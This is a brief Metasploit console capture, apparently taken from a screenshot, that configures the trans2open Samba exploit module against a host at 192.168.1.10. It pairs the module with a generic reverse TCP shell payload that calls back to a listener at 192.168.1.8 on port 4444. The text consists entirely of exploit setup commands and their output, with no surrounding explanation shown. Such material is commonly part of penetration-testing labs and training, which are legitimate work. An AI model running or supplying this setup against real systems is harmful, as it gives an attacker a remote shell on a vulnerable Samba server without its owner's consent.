 msf6 exploit(linux/samba/trans2open) > set PAYLOAD payload/generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.10 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.